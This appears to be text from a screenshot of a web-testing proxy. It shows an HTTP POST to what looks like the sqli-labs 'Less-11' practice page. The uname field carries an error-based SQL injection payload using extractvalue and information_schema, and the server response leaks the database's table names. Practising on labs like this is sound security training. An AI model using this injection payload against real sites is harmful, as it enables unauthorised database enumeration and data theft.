 1 ×
...
Go
Cancel
<
>
Target: http://sc
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 170
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()))) -- qwe&passwd=123&submit=Submit
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~emails,referers,uagents,users'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>